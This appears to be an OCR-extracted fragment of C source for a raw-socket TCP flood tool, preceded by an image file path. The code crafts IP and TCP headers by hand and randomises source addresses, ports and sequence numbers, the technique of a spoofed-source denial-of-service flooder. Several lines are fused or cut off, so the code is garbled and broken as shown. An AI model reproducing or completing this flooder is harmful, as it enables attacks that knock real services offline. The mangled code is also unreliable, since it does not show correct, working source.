
	sin.sin_family = AF_INET;

	sin.sin_port = rand();

	sin.sin_addr.s_addr = inet_addr(td);

	int s = socket(PF_INET, SOCK_RAW, IPPROTO_TCP);

	if(s dest = rand();

	iph->daddr = sin.sin_addr.s_addr;

	iph->check = csum ((unsigned short *) datagram, iph->tot_len);

	int tmp = 1;

	const int *val = &tmp;

	if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, val, sizeof (tmp)) tot_len, 0, (struct sockaddr *) &sin, sizeof(sin));

		iph->saddr = (rand_cmwc() >> 24 & 0xFF) <> 16 & 0xFF) <> 8 & 0xFF) <id = htonl(rand_cmwc() & 0xFFFFFFFF);

		iph->check = csum ((unsigned short *) datagram, iph->tot_len);

		tcph->seq = rand_cmwc() & 0xFFFF;

		tcph->source = htons(rand_cmwc() & 0xFFFF);
